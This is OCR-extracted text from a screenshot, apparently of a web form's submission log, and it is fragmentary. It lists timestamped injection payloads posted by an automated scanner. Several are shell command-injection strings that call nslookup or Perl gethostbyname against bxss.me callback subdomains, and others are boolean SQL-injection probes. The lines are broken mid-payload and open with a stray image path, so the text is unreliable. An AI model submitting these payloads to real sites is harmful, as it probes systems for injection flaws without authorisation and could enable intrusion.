
me
')")&'"`0&(nslookup
hitpghyjhkvhu59e72.​bxss.​
me||perl
-e
"gethostbyname('hitpghyjhkvhu59e72.​
bxss.​me
')")&`'
2026-06-08 20:25:02 - wUmrLVWz
-1' OR 2+657-657-1=​0+0+0+1 or 'BrIZDHhI'=​'
2026-06-08 20:25:01 - wUmrLVWz
$(nslookup
hitsykltahlil01a90.​bxss.​me||perl
-e
"gethostbyname('hitsykltahlil01a90.​bxss.​me
')")
2026-06-08 20:25:00 - wUmrLVWz
-1' OR 3+258-258-1=​0+0+0+1 --
2026-06-08 20:24:57 - wUmrLVWz
-1' OR 2+258-258-1=​0+0+0+1 --